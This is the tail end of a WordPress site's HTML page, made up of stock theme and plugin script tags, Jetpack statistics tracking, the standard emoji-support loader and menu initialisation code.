<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"195672431\",\"post\":\"7646\",\"tz\":\"9\",\"srv\":\"designflux.co.kr\",\"j\":\"1:15.3\"}")]);_stq.push(["clickTrackerInit","195672431","7646"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://designflux.co.kr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://designflux.co.kr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_8';tdbMenuItem.jqueryObj=jQuery('.tdi_8');tdbMenuItem.isMegaMenuParentPos=true;tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_51';tdbMenuItem.jqueryObj=jQuery('.tdi_51');tdbMenuItem.isMegaMenuParentPos=true;tdbMenu.addItem(tdbMenuItem);});</script>


</body>
</html>